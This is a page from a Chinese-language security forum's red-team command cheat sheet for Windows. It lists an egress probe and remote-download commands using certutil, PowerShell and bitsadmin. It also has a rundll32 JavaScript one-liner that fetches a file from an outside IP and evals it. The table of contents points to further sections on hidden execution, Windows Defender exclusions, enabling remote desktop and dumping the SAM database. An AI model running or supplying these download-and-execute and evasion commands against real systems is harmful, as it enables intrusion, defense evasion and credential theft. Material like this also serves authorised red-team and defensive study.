 棱角社区 FORUM
Edge SecurityTeam
红队命令速查
Search...
Windows 命令速查
介绍
Linux 命令速查
Windows 命令速查
工具使用命令速查
mimikatz
proxy tools
后渗透工具列表
数据库命令速查
oracle
mysql
sql server
postgresql
Windows 命令速查
TCP 出网探测
powershell Test-NetConnection -ComputerName [目标主机名或IP] -Port [端口号]
远程下载文件
certutil
certutil.exe -urlcache -split -f "http://127.0.0.1:8080/file.exe" "C:/Windows/temp/file.exe"
//从 http://127.0.0.1:8080/ 下载 file.exe 并保存到 C:/Windows/temp/file.exe
PowerShell
powershell -Command "Invoke-WebRequest -Uri 'https://www.example.com/file.zip' -OutFile 'C:
\Downloads\file.zip'"
BitsAdmin
bitsadmin /transfer "JobName" /download /priority normal https://www.example.com/file.zip C:
\path\to\save\file.zip
rundll32
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192
.168.3.150/chfs/shared/173.exe",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e)
Table of contents
TCP 出网探测
远程下载文件
certutil
PowerShell
BitsAdmin
rundll32
IIS 网站查询
查看 Windows 系统版本:
修改文件时间
进程操作
Powershell 无窗口执行 EXE
net 命令
netsh 操作防火墙
WIndows Defender 加白排除目录:
文件写入
注册表:
Restricted Admin Mode
查看3389端口
开启远程桌面
导出 SAM 数据库
查看盘符剩余空间